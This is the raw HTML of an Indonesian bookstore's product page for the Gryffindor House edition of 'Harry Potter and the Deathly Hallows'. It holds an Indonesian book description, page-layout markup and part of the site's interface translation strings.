style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-j-k-rowling">J.K. Rowling</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Harry Potter And The Deathly Hallows - Gryffindor Edition</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Biarkan keajaiban J.K. Serial Harry Potter klasik Rowling membawa Anda kembali ke Sekolah Sihir dan Sihir Hogwarts. Edisi Rumah Gryffindor yang tak tertahankan ini merayakan karakter mulia dari rumah Hogwarts yang terkenal karena keberanian, keberanian, dan tekadnya.

Saat kisah Harry mencapai kesimpulan epiknya, pertempurannya untuk mengalahkan Lord Voldemort menghadirkan momen dan karakter Gryffindor yang tak terlupakan–Harry berjalan untuk menemui takdirnya melalui Hutan Terlarang; Neville Longbottom dengan Topi Seleksi yang menyala-nyala. dan masih banyak lagi!

Dengan tepian yang disemprotkan dengan semarak dalam livery rumah Gryffindor, edisi ini menampilkan karya seni sampul bertema rumah yang indah dengan lapisan emas yang menawan. Pendahuluan yang dipesan lebih dahulu menawarkan wawasan unik ke dalam rumah Gryffindor dan artikel fitur yang menarik merayakan kontribusi yang dibuat oleh Gryffindor yang heroik terhadap kekalahan Pangeran Kegelapan. Buku ini menawarkan ilustrasi eksklusif baru oleh pemenang Kate Greenaway Levi Pinfold, termasuk gambar spektakuler yang menggambarkan Harry, Ron dan Hermione saat mereka berkemah selama pencarian mereka untuk menghancurkan Horcrux Lord Voldemort. Edisi Rumah yang sangat dapat dikoleksi dan dibuat dengan indah ini dirancang dengan penuh kasih untuk dihargai dan dibaca selama bertahun-tahun yang akan datang.

Bagi siapa saja yang pernah membayangkan duduk di bawah Topi Seleksi di Aula Besar di Hogwarts menunggu untuk mendengar kata-kata, &#x27;Lebih baik menjadi GRYFFINDOR!&#x27;</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2025<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628118280196"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.79b1a32a.jpg"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS 